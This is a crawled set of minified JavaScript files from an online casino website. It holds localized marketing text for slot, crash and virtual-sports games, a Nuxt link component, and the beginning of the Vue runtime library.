Top Hi-Lo and numbers game providers: Funky Games, Eurasian Gaming.`}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Virtual Sports"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Experience the rush of virtual sports at "},{t:4,k:"brand"},{t:3,v:"! Bet on Virtual Football, Bundesliga, Virtual World Cup, Virtual SBO Cup, and more. No need to wait for match day – "},{t:4,k:"brand"},{t:3,v:` offers 24/7 betting fun!
Top virtual sports providers: Betradar, LEAP.`}]}}}]},Spribe:{title:{t:0,b:{t:2,i:[{t:3,v:"SPRIBE -  Provably Fair iGaming Innovations for Engaging Casino Adventures "},{t:9,v:"|"},{t:3,v:" "},{t:4,k:"brand"}]}},content:[{detail:{t:0,b:{t:2,i:[{t:3}],s:"Explore SPRIBE's dynamic gaming range featuring provably fair games, elevating online casino excitement."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Must-play SPRIBE casino games"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Aviator"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Aviator is a thrilling multiplayer game with an escalating multiplier. As the round begins, the odds steadily escalate, and players aim to cash out before the plane crashes. Originating from video games and thriving in crypto casinos, it ensures fairness through cryptographic technology called 'Provably Fair,' securing a 100% fair gameplay experience."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Mines"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"SPRIBE’s Mines echoes the classic Minesweeper game. Navigate a 5x5 grid, find stars, avoid mines, and win up to 504x your stake."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Goal"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Your goal is to reach the field's end and score a goal. Each line is a step; you need to move forward and guess the correct patch without hitting the bomb. After each successful guess, you can cash out for rewards or keep playing to multiply winnings."}}}]},AdvantPlay:{title:{t:0,b:{t:2,i:[{t:3,v:"Online casino and slot games at "},{t:4,k:"brand"},{t:3,v:": the ultimate game selection!"}]}},content:[{detail:{t:0,b:{t:2,i:[{t:3}],s:`If you are hunting for the latest and most popular online slots and casino games, you're in the perfect spot. Let's explore the universe of slots, hi-lo & number thrills, fishing & arcade adventures, virtual sports engagement, and immersive casino fun. 
Ready to start? Simply register or log in if you've already had an account to hit the road and grab all the sweet welcome offers and bonuses!`}}},{title:{t:0,b:{t:2,i:[{t:3,v:"What games does "},{t:4,k:"brand"},{t:3,v:" offer?"}]}},detail:{t:0,b:{t:2,i:[{t:3,v:"Here at "},{t:4,k:"brand"},{t:3,v:", it's all about spreading the casino joy, whether you're taking your first spin or a seasoned player. We have all the most fiery and latest online casino and slot games. Sound sweet? Take a look a little more and pick your favourite."}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Slots"}},detail:{t:0,b:{t:2,i:[{t:3}],s:`Get ready for an absolute blast with a bounty of online slot games and jackpot thrillers! Our line-up boasts thousands of choices from the best providers. Brace yourself for an array of themes, features, and mega payouts!
Top online slot game providers: Pragmatic Play, PG Soft, Microgaming, JOKER, Spadegaming, Habanero, Red Tiger, Eurasian Gaming, Nolimit City, JILI.`}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Casino Games"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Up for a betting challenge? Check out "},{t:4,k:"brand"},{t:3,v:`'s casino games – the perfect mix of easy-breezy and heart-racing. Try your hand at Baccarat, Roulette, Blackjack, Sic Bo, and Fish Prawn Crab, and lock in your all-time fave!
Top online casino game providers: Pragmatic Play, Spadegaming, Funky Games, KINGMIDAS, Habanero, JOKER.`}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Fishing & Arcade"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Elevate your gaming experience with "},{t:4,k:"brand"},{t:3,v:`'s fast-paced, exciting, and thrilling fishing & arcade games. Easy to play. Instant wins. Let's aim high and fire up!
Top fishing and arcade game providers: Spadegaming, JILI, JDB, Eurasian Gaming, Pragmatic Play, Funky Games.`}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Hi-Lo & Numbers"}},detail:{t:0,b:{t:2,i:[{t:3}],s:`High or low? Odd or even? From the popular Keno and Lotto to the local Thai Hi-Lo and Tai Xiu, we've got you all covered. Let's choose your own strategy and savor the taste of victory!
Top Hi-Lo and numbers game providers: Funky Games, Eurasian Gaming.`}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Virtual Sports"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Experience the rush of virtual sports at "},{t:4,k:"brand"},{t:3,v:"! Bet on Virtual Football, Bundesliga, Virtual World Cup, Virtual SBO Cup, and more. No need to wait for match day – "},{t:4,k:"brand"},{t:3,v:` offers 24/7 betting fun!
Top virtual sports providers: Betradar, LEAP.`}]}}}]},Default:{title:{t:0,b:{t:2,i:[{t:3,v:"Online casino and slot games at "},{t:4,k:"brand"},{t:3,v:": the ultimate game selection!"}]}},content:[{detail:{t:0,b:{t:2,i:[{t:3}],s:`If you are hunting for the latest and most popular online slots and casino games, you're in the perfect spot. Let's explore the universe of slots, hi-lo & number thrills, fishing & arcade adventures, virtual sports engagement, and immersive casino fun. 
Ready to start? Simply register or log in if you've already had an account to hit the road and grab all the sweet welcome offers and bonuses!`}}},{title:{t:0,b:{t:2,i:[{t:3,v:"What games does "},{t:4,k:"brand"},{t:3,v:" offer?"}]}},detail:{t:0,b:{t:2,i:[{t:3,v:"Here at "},{t:4,k:"brand"},{t:3,v:", it's all about spreading the casino joy, whether you're taking your first spin or a seasoned player. We have all the most fiery and latest online casino and slot games. Sound sweet? Take a look a little more and pick your favourite."}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Slots"}},detail:{t:0,b:{t:2,i:[{t:3}],s:`Get ready for an absolute blast with a bounty of online slot games and jackpot thrillers! Our line-up boasts thousands of choices from the best providers. Brace yourself for an array of themes, features, and mega payouts!
Top online slot game providers: Pragmatic Play, PG Soft, Microgaming, JOKER, Spadegaming, Habanero, Red Tiger, Eurasian Gaming, Nolimit City, JILI.`}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Casino Games"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Up for a betting challenge? Check out "},{t:4,k:"brand"},{t:3,v:`'s casino games – the perfect mix of easy-breezy and heart-racing. Try your hand at Baccarat, Roulette, Blackjack, Sic Bo, and Fish Prawn Crab, and lock in your all-time fave!
Top online casino game providers: Pragmatic Play, Spadegaming, Funky Games, KINGMIDAS, Habanero, JOKER.`}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Fishing & Arcade"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Elevate your gaming experience with "},{t:4,k:"brand"},{t:3,v:`'s fast-paced, exciting, and thrilling fishing & arcade games. Easy to play. Instant wins. Let's aim high and fire up!
Top fishing and arcade game providers: Spadegaming, JILI, JDB, Eurasian Gaming, Pragmatic Play, Funky Games.`}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Hi-Lo & Numbers"}},detail:{t:0,b:{t:2,i:[{t:3}],s:`High or low? Odd or even? From the popular Keno and Lotto to the local Thai Hi-Lo and Tai Xiu, we've got you all covered. Let's choose your own strategy and savor the taste of victory!
Top Hi-Lo and numbers game providers: Funky Games, Eurasian Gaming.`}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Virtual Sports"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Experience the rush of virtual sports at "},{t:4,k:"brand"},{t:3,v:"! Bet on Virtual Football, Bundesliga, Virtual World Cup, Virtual SBO Cup, and more. No need to wait for match day – "},{t:4,k:"brand"},{t:3,v:` offers 24/7 betting fun!
Top virtual sports providers: Betradar, LEAP.`}]}}}]}},category_page_title:{t:0,b:{t:2,i:[{t:3}],s:"Categories"}},title_provider_Spribe:{t:0,b:{t:2,i:[{t:4,k:"brand"},{t:3,v:" Games "},{t:9,v:"|"},{t:3,v:" Slot Games, Online Casino Games, Fishing, Virtual Sports, and Lot More!"}]}},meta_description_provider_Spribe:{t:0,b:{t:2,i:[{t:3,v:"Experience the thrill of online betting slot games with "},{t:4,k:"brand"},{t:3,v:"'s diverse feature selection, including Megaways, Bonus Buy, Progressive Jackpot, and Tumbling features. Sign up now!"}]}},title_provider_AdvantPlay:{t:0,b:{t:2,i:[{t:4,k:"brand"},{t:3,v:" Games "},{t:9,v:"|"},{t:3,v:" Slot Games, Online Casino Games, Fishing, Virtual Sports, and Lot More!"}]}},payout_board_title:{t:0,b:{t:2,i:[{t:3}],s:"Live gaming action"}},payout_board_content:{t:0,b:{t:2,i:[{t:3}],s:"See what everyone's betting on!"}},payout_board_form_title_game:{t:0,b:{t:2,i:[{t:3}],s:"Game"}},payout_board_form_title_username:{t:0,b:{t:2,i:[{t:3}],s:"Username"}},payout_board_form_title_time:{t:0,b:{t:2,i:[{t:3}],s:"Time"}},payout_board_form_title_bet_amount:{t:0,b:{t:2,i:[{t:3}],s:"Bet amount"}},payout_board_form_title_multiplier:{t:0,b:{t:2,i:[{t:3}],s:"Multiplier"}},payout_board_form_title_return:{t:0,b:{t:2,i:[{t:3}],s:"Total return"}},payout_board_update_info:{t:0,b:{t:2,i:[{t:3}],s:"Live updates every 3 minutes."}}};export{t as default};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://txt-1-95.rapidflarecdn.net/resources/CRevnO-e.js
body_size: 1897
content:
import{N as R,d as w,i as A,O as k,j as I,P as $,Q as F,R as H,S as M,U as L,V as O,W as z,X as B,c as y,Y as q,Z as W,G,$ as Q,a0 as X,a1 as Y,a2 as Z,k as j,o as E,e as S,a3 as J,a4 as U,C as K,x as ee,g as te,a5 as ae,y as ne}from"./CCyUrMDG.js";import{_ as re}from"./DlAUqK2U.js";async function T(t,n=R()){const{path:s,matched:v}=n.resolve(t);if(!v.length||(n._routePreloaded||(n._routePreloaded=new Set),n._routePreloaded.has(s)))return;const c=n._preloadPromises=n._preloadPromises||[];if(c.length>4)return Promise.all(c).then(()=>T(t,n));n._routePreloaded.add(s);const e=v.map(a=>{var f;return(f=a.components)==null?void 0:f.default}).filter(a=>typeof a=="function");for(const a of e){const f=Promise.resolve(a()).catch(()=>{}).finally(()=>c.splice(c.indexOf(f)));c.push(f)}await Promise.all(c)}const le=(...t)=>t.find(n=>n!==void 0);function oe(t){const n=t.componentName||"NuxtLink";function s(e){return typeof e=="string"&&e.startsWith("#")}function v(e,a){if(!e||t.trailingSlash!=="append"&&t.trailingSlash!=="remove")return e;if(typeof e=="string")return V(e,t.trailingSlash);const f="path"in e&&e.path!==void 0?e.path:a(e).path;return{...e,name:void 0,path:V(f,t.trailingSlash)}}function c(e){const a=R(),f=G(),i=y(()=>!!e.target&&e.target!=="_self"),p=y(()=>{const h=e.to||e.href||"";return typeof h=="string"&&q(h,{acceptRelative:!0})}),P=O("RouterLink"),_=typeof P!="string"?P.useLink:void 0,g=y(()=>{if(e.external)return!0;const h=e.to||e.href||"";return typeof h=="object"?!1:h===""||p.value}),r=y(()=>{const h=e.to||e.href||"";return g.value?h:v(h,a.resolve)}),d=g.value||_==null?void 0:_({...e,to:r}),b=y(()=>{var h;if(!r.value||p.value||s(r.value))return r.value;if(g.value){const x=typeof r.value=="object"&&"path"in r.value?B(r.value):r.value,C=typeof x=="object"?a.resolve(x).href:x;return v(C,a.resolve)}return typeof r.value=="object"?((h=a.resolve(r.value))==null?void 0:h.href)??null:v(W(f.app.baseURL,r.value),a.resolve)});return{to:r,hasTarget:i,isAbsoluteUrl:p,isExternal:g,href:b,isActive:(d==null?void 0:d.isActive)??y(()=>r.value===a.currentRoute.value.path),isExactActive:(d==null?void 0:d.isExactActive)??y(()=>r.value===a.currentRoute.value.path),route:(d==null?void 0:d.route)??y(()=>a.resolve(r.value)),async navigate(){await Q(b.value,{replace:e.replace,external:g.value||i.value})}}}return w({name:n,props:{to:{type:[String,Object],default:void 0,required:!1},href:{type:[String,Object],default:void 0,required:!1},target:{type:String,default:void 0,required:!1},rel:{type:String,default:void 0,required:!1},noRel:{type:Boolean,default:void 0,required:!1},prefetch:{type:Boolean,default:void 0,required:!1},prefetchOn:{type:[String,Object],default:void 0,required:!1},noPrefetch:{type:Boolean,default:void 0,required:!1},activeClass:{type:String,default:void 0,required:!1},exactActiveClass:{type:String,default:void 0,required:!1},prefetchedClass:{type:String,default:void 0,required:!1},replace:{type:Boolean,default:void 0,required:!1},ariaCurrentValue:{type:String,default:void 0,required:!1},external:{type:Boolean,default:void 0,required:!1},custom:{type:Boolean,default:void 0,required:!1}},useLink:c,setup(e,{slots:a}){const f=R(),{to:i,href:p,navigate:P,isExternal:_,hasTarget:g,isAbsoluteUrl:r}=c(e),d=A(!1),b=A(null),h=l=>{var u;b.value=e.custom?(u=l==null?void 0:l.$el)==null?void 0:u.nextElementSibling:l==null?void 0:l.$el};function x(l){var u,o;return!d.value&&(typeof e.prefetchOn=="string"?e.prefetchOn===l:((u=e.prefetchOn)==null?void 0:u[l])??((o=t.prefetchOn)==null?void 0:o[l]))&&(e.prefetch??t.prefetch)!==!1&&e.noPrefetch!==!0&&e.target!=="_blank"&&!ue()}async function C(l=k()){if(d.value)return;d.value=!0;const u=typeof i.value=="string"?i.value:_.value?B(i.value):f.resolve(i.value).fullPath,o=_.value?new URL(u,window.location.href).href:u;await Promise.all([l.hooks.callHook("link:prefetch",o).catch(()=>{}),!_.value&&!g.value&&T(i.value,f).catch(()=>{})])}if(x("visibility")){const l=k();let u,o=null;I(()=>{const m=se();$(()=>{u=F(()=>{var N;(N=b==null?void 0:b.value)!=null&&N.tagName&&(o=m.observe(b.value,async()=>{o==null||o(),o=null,await C(l)}))})})}),H(()=>{u&&M(u),o==null||o(),o=null})}return()=>{var o;if(!_.value&&!g.value&&!s(i.value)){const m={ref:h,to:i.value,activeClass:e.activeClass||t.activeClass,exactActiveClass:e.exactActiveClass||t.exactActiveClass,replace:e.replace,ariaCurrentValue:e.ariaCurrentValue,custom:e.custom};return e.custom||(x("interaction")&&(m.onPointerenter=C.bind(null,void 0),m.onFocus=C.bind(null,void 0)),d.value&&(m.class=e.prefetchedClass||t.prefetchedClass),m.rel=e.rel||void 0),L(O("RouterLink"),m,a.default)}const l=e.target||null,u=le(e.noRel?"":e.rel,t.externalRelAttribute,r.value||g.value?"noopener noreferrer":"")||null;return e.custom?a.default?a.default({href:p.value,navigate:P,prefetch:C,get route(){if(!p.value)return;const m=new URL(p.value,window.location.href);return{path:m.pathname,fullPath:m.pathname,get query(){return z(m.search)},hash:m.hash,params:{},name:void 0,matched:[],redirectedFrom:void 0,meta:{},href:p.value}},rel:u,target:l,isExternal:_.value||g.value,isActive:!1,isExactActive:!1}):null:L("a",{ref:b,href:p.value||null,rel:u,target:l},(o=a.default)==null?void 0:o.call(a))}}})}function V(t,n){const s=n==="append"?X:Y;return q(t)&&!t.startsWith("http")?t:s(t,!0)}function se(){const t=k();if(t._observer)return t._observer;let n=null;const s=new Map,v=(e,a)=>(n||(n=new IntersectionObserver(f=>{for(const i of f){const p=s.get(i.target);(i.isIntersecting||i.intersectionRatio>0)&&p&&p()}})),s.set(e,a),n.observe(e),()=>{s.delete(e),n==null||n.unobserve(e),s.size===0&&(n==null||n.disconnect(),n=null)});return t._observer={observe:v}}const ie=/2g/;function ue(){const t=navigator.connection;return!!(t&&(t.saveData||ie.test(t.effectiveType)))}const D=oe({componentName:"NuxtLinkLocale"}),me=w({name:"NuxtLinkLocale",props:{...D.props,locale:{type:String,default:void 0,required:!1}},setup(t,{slots:n}){const s=Z(),v=y(()=>{const a=t.to??t.href;return a!=null?s(a,t.locale):a}),c=y(()=>{if(t.external||t.target&&t.target!=="_self")return!0;const a=t.to??t.href;return typeof a=="object"?!1:a===""||a==null||q(a,{acceptRelative:!0})}),e=()=>{const a={...t};return c.value||(a.to=v.value),delete a.href,delete a.locale,a};return()=>L(D,e(),n.default)}}),ce={class:"collapse-bar-wrap"},fe={class:"section-title"},de={key:0,class:"collapse-content-wrap"},ve=w({__name:"Collapse",props:{isCollapsed:{type:Boolean,required:!0}},emits:["update:isCollapsed"],setup(t,{emit:n}){const s=t,v=n,c=()=>{v("update:isCollapsed",!s.isCollapsed)};return(e,a)=>(E(),j("div",ce,[S("div",{class:"collapse-title-wrap seo-footer",onClick:c},[S("h2",fe,[U(e.$slots,"title",{},void 0,!0)]),S("div",{class:K(["icon-arrow",{collapsed:!t.isCollapsed}])},[ee(te(ae))],2)]),t.isCollapsed?J("",!0):(E(),j("div",de,[U(e.$slots,"content",{},void 0,!0)]))]))}}),ge=re(ve,[["__scopeId","data-v-8795914e"]]);function ye(){const{isMobile:t}=ne();return{userDevice:t?"Mobile":"Desktop"}}export{me as _,ge as a,ye as u};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://txt-1-95.rapidflarecdn.net/resources/CCyUrMDG.js
body_size: 97735
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["./B7fB0wtl.js","./Dckn2VBS.js","./CRevnO-e.js","./DlAUqK2U.js","./useUserDevice.BXfOHwW1.css","./useI18nComposable.Btn5_gVd.css","./DTOM3wc3.js","./category.Bvm7ksDK.css","./BwjImBkC.js","./Bqk3ypLX.js","./bp9J8qN7.js","./D5oLj2WS.js","./Cpj98o6Y.js","./BG78OhLo.js","./convertToGame.kxmVN6dV.css","./_name_.B4NiQoMW.css","./ChYfadQD.js","./index.fCypC0iD.css","./HAjwnXkg.js","./provider.B30y_h1L.css","./pALk_hRJ.js","./_name_.B5SuZQoW.css","./B2l-A6Vs.js","./casual-site.BD_zcen7.css","./Bw-ZDF1v.js","./pavo.DBOpZCr3.css","./BafGg5Dr.js"])))=>i.map(i=>d[i]);
var wp=Object.defineProperty;var Sp=(e,t,n)=>t in e?wp(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n;var rn=(e,t,n)=>Sp(e,typeof t!="symbol"?t+"":t,n);/**
* @vue/shared v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**//*! #__NO_SIDE_EFFECTS__ */function zi(e){const t=Object.create(null);for(const n of e.split(","))t[n]=1;return n=>n in t}const be={},Zn=[],Ft=()=>{},Tp=()=>!1,Zr=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),Ji=e=>e.startsWith("onUpdate:"),Ve=Object.assign,Xi=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},Cp=Object.prototype.hasOwnProperty,he=(e,t)=>Cp.call(e,t),ne=Array.isArray,er=e=>eo(e)==="[object Map]",iu=e=>eo(e)==="[object Set]",Rp=e=>eo(e)==="[object RegExp]",re=e=>typeof e=="function",Le=e=>typeof e=="string",Zt=e=>typeof e=="symbol",Te=e=>e!==null&&typeof e=="object",Qi=e=>(Te(e)||re(e))&&re(e.then)&&re(e.catch),au=Object.prototype.toString,eo=e=>au.call(e),Lp=e=>eo(e).slice(8,-1),lu=e=>eo(e)==="[object Object]",Zi=e=>Le(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,tr=zi(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),es=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},kp=/-(\w)/g,yt=es(e=>e.replace(kp,(t,n)=>n?n.toUpperCase():"")),Pp=/\B([A-Z])/g,Un=es(e=>e.replace(Pp,"-$1").toLowerCase()),ts=es(e=>e.charAt(0).toUpperCase()+e.slice(1)),Ls=es(e=>e?`on${ts(e)}`:""),_n=(e,t)=>!Object.is(e,t),kr=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},cu=(e,t,n,r=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:r,value:n})},Ap=e=>{const t=parseFloat(e);return isNaN(t)?e:t},uu=e=>{const t=Le(e)?Number(e):NaN;return isNaN(t)?e:t};let Va;const ns=()=>Va||(Va=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function ea(e){if(ne(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],o=Le(r)?xp(r):ea(r);if(o)for(const s in o)t[s]=o[s]}return t}else if(Le(e)||Te(e))return e}const Ip=/;(?![^(]*\))/g,Op=/:([^]+)/,Np=/\/\*[^]*?\*\//g;function xp(e){const t={};return e.replace(Np,"").split(Ip).forEach(n=>{if(n){const r=n.split(Op);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t}function vt(e){let t="";if(Le(e))t=e;else if(ne(e))for(let n=0;n<e.length;n++){const r=vt(e[n]);r&&(t+=r+" ")}else if(Te(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}const Dp="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",Mp=zi(Dp);function fu(e){return!!e||e===""}const du=e=>!!(e&&e.__v_isRef===!0),pu=e=>Le(e)?e:e==null?"":ne(e)||Te(e)&&(e.toString===au||!re(e.toString))?du(e)?pu(e.value):JSON.stringify(e,hu,2):String(e),hu=(e,t)=>du(t)?hu(e,t.value):er(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[r,o],s)=>(n[ks(r,s)+" =>"]=o,n),{})}:iu(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>ks(n))}:Zt(t)?ks(t):Te(t)&&!ne(t)&&!lu(t)?String(t):t,ks=(e,t="")=>{var n;return Zt(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};/**
* @vue/reactivity v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let nt;class mu{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=nt,!t&&nt&&(this.index=(nt.scopes||(nt.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){this._isPaused=!0;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].pause();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].pause()}}resume(){if(this._active&&this._isPaused){this._isPaused=!1;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].resume();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].resume()}}run(t){if(this._active){const n=nt;try{return nt=this,t()}finally{nt=n}}}on(){nt=this}off(){nt=this.parent}stop(t){if(this._active){this._active=!1;let n,r;for(n=0,r=this.effects.length;n<r;n++)this.effects[n].stop();for(this.effects.length=0,n=0,r=this.cleanups.length;n<r;n++)this.cleanups[n]();if(this.cleanups.length=0,this.scopes){for(n=0,r=this.scopes.length;n<r;n++)this.scopes[n].stop(!0);this.scopes.length=0}if(!this.detached&&this.parent&&!t){const o=this.parent.scopes.pop();o&&o!==this&&(this.parent.scopes[this.index]=o,o.index=this.index)}this.parent=void 0}}}function to(e){return new mu(e)}function _r(){return nt}function Hr(e,t=!1){nt&&nt.cleanups.push(e)}let we;const Ps=new WeakSet;class gu{constructor(t){this.fn=t,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,nt&&nt.active&&nt.effects.push(this)}pause(){this.flags|=64}resume(){this.flags&64&&(this.flags&=-65,Ps.has(this)&&(Ps.delete(this),this.trigger()))}notify(){this.flags&2&&!(this.flags&32)||this.flags&8||yu(this)}run(){if(!(this.flags&1))return this.fn();this.flags|=2,Wa(this),bu(this);const t=we,n=kt;we=this,kt=!0;try{return this.fn()}finally{vu(this),we=t,kt=n,this.flags&=-3}}stop(){if(this.flags&1){for(let t=this.deps;t;t=t.nextDep)ra(t);this.deps=this.depsTail=void 0,Wa(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){this.flags&64?Ps.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){ti(this)&&this.run()}get dirty(){return ti(this)}}let _u=0,Pr,Ar;function yu(e,t=!1){if(e.flags|=8,t){e.next=Ar,Ar=e;return}e.next=Pr,Pr=e}function ta(){_u++}function na(){if(--_u>0)return;if(Ar){let t=Ar;for(Ar=void 0;t;){const n=t.next;t.next=void 0,t.flags&=-9,t=n}}let e;for(;Pr;){let t=Pr;for(Pr=void 0;t;){const n=t.next;if(t.next=void 0,t.flags&=-9,t.flags&1)try{t.trigger()}catch(r){e||(e=r)}t=n}}if(e)throw e}function bu(e){for(let t=e.deps;t;t=t.nextDep)t.version=-1,t.prevActiveLink=t.dep.activeLink,t.dep.activeLink=t}function vu(e){let t,n=e.depsTail,r=n;for(;r;){const o=r.prevDep;r.version===-1?(r===n&&(n=o),ra(r),Bp(r)):t=r,r.dep.activeLink=r.prevActiveLink,r.prevActiveLink=void 0,r=o}e.deps=t,e.depsTail=n}function ti(e){for(let t=e.deps;t;t=t.nextDep)if(t.dep.version!==t.version||t.dep.computed&&(Eu(t.dep.computed)||t.dep.version!==t.version))return!0;return!!e._dirty}function Eu(e){if(e.flags&4&&!(e.flags&16)||(e.flags&=-17,e.globalVersion===Ur))return;e.globalVersion=Ur;const t=e.dep;if(e.flags|=2,t.version>0&&!e.isSSR&&e.deps&&!ti(e)){e.flags&=-3;return}const n=we,r=kt;we=e,kt=!0;try{bu(e);const o=e.fn(e._value);(t.version===0||_n(o,e._value))&&(e._value=o,t.version++)}catch(o){throw t.version++,o}finally{we=n,kt=r,vu(e),e.flags&=-3}}function ra(e,t=!1){const{dep:n,prevSub:r,nextSub:o}=e;if(r&&(r.nextSub=o,e.prevSub=void 0),o&&(o.prevSub=r,e.nextSub=void 0),n.subs===e&&(n.subs=r,!r&&n.computed)){n.computed.flags&=-5;for(let s=n.computed.deps;s;s=s.nextDep)ra(s,!0)}!t&&!--n.sc&&n.map&&n.map.delete(n.key)}function Bp(e){const{prevDep:t,nextDep:n}=e;t&&(t.nextDep=n,e.prevDep=void 0),n&&(n.prevDep=t,e.nextDep=void 0)}let kt=!0;const wu=[];function wn(){wu.push(kt),kt=!1}function Sn(){const e=wu.pop();kt=e===void 0?!0:e}function Wa(e){const{cleanup:t}=e;if(e.cleanup=void 0,t){const n=we;we=void 0;try{t()}finally{we=n}}}let Ur=0;class Fp{constructor(t,n){this.sub=t,this.dep=n,this.version=n.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class rs{constructor(t){this.computed=t,this.version=0,this.activeLink=void 0,this.subs=void 0,this.map=void 0,this.key=void 0,this.sc=0}track(t){if(!we||!kt||we===this.computed)return;let n=this.activeLink;if(n===void 0||n.sub!==we)n=this.activeLink=new Fp(we,this),we.deps?(n.prevDep=we.depsTail,we.depsTail.nextDep=n,we.depsTail=n):we.deps=we.depsTail=n,Su(n);else if(n.version===-1&&(n.version=this.version,n.nextDep)){const r=n.nextDep;r.prevDep=n.prevDep,n.prevDep&&(n.prevDep.nextDep=r),n.prevDep=we.depsTail,n.nextDep=void 0,we.depsTail.nextDep=n,we.depsTail=n,we.deps===n&&(we.deps=r)}return n}trigger(t){this.version++,Ur++,this.notify(t)}notify(t){ta();try{for(let n=this.subs;n;n=n.prevSub)n.sub.notify()&&n.sub.dep.notify()}finally{na()}}}function Su(e){if(e.dep.sc++,e.sub.flags&4){const t=e.dep.computed;if(t&&!e.dep.subs){t.flags|=20;for(let r=t.deps;r;r=r.nextDep)Su(r)}const n=e.dep.subs;n!==e&&(e.prevSub=n,n&&(n.nextSub=e)),e.dep.subs=e}}const Po=new WeakMap,Dn=Symbol(""),ni=Symbol(""),jr=Symbol("");function Je(e,t,n){if(kt&&we){let r=Po.get(e);r||Po.set(e,r=new Map);let o=r.get(n);o||(r.set(n,o=new rs),o.map=r,o.key=n),o.track()}}function Yt(e,t,n,r,o,s){const i=Po.get(e);if(!i){Ur++;return}const a=l=>{l&&l.trigger()};if(ta(),t==="clear")i.forEach(a);else{const l=ne(e),u=l&&Zi(n);if(l&&n==="length"){const c=Number(r);i.forEach((f,d)=>{(d==="length"||d===jr||!Zt(d)&&d>=c)&&a(f)})}else switch((n!==void 0||i.has(void 0))&&a(i.get(n)),u&&a(i.get(jr)),t){case"add":l?u&&a(i.get("length")):(a(i.get(Dn)),er(e)&&a(i.get(ni)));break;case"delete":l||(a(i.get(Dn)),er(e)&&a(i.get(ni)));break;case"set":er(e)&&a(i.get(Dn));break}}na()}function $p(e,t){const n=Po.get(e);return n&&n.get(t)}function Vn(e){const t=le(e);return t===e?t:(Je(t,"iterate",jr),_t(e)?t:t.map(Xe))}function os(e){return Je(e=le(e),"iterate",jr),e}const Hp={__proto__:null,[Symbol.iterator](){return As(this,Symbol.iterator,Xe)},concat(...e){return Vn(this).concat(...e.map(t=>ne(t)?Vn(t):t))},entries(){return As(this,"entries",e=>(e[1]=Xe(e[1]),e))},every(e,t){return Vt(this,"every",e,t,void 0,arguments)},filter(e,t){return Vt(this,"filter",e,t,n=>n.map(Xe),arguments)},find(e,t){return Vt(this,"find",e,t,Xe,arguments)},findIndex(e,t){return Vt(this,"findIndex",e,t,void 0,arguments)},findLast(e,t){return Vt(this,"findLast",e,t,Xe,arguments)},findLastIndex(e,t){return Vt(this,"findLastIndex",e,t,void 0,arguments)},forEach(e,t){return Vt(this,"forEach",e,t,void 0,arguments)},includes(...e){return Is(this,"includes",e)},indexOf(...e){return Is(this,"indexOf",e)},join(e){return Vn(this).join(e)},lastIndexOf(...e){return Is(this,"lastIndexOf",e)},map(e,t){return Vt(this,"map",e,t,void 0,arguments)},pop(){return vr(this,"pop")},push(...e){return vr(this,"push",e)},reduce(e,...t){return Ka(this,"reduce",e,t)},reduceRight(e,...t){return Ka(this,"reduceRight",e,t)},shift(){return vr(this,"shift")},some(e,t){return Vt(this,"some",e,t,void 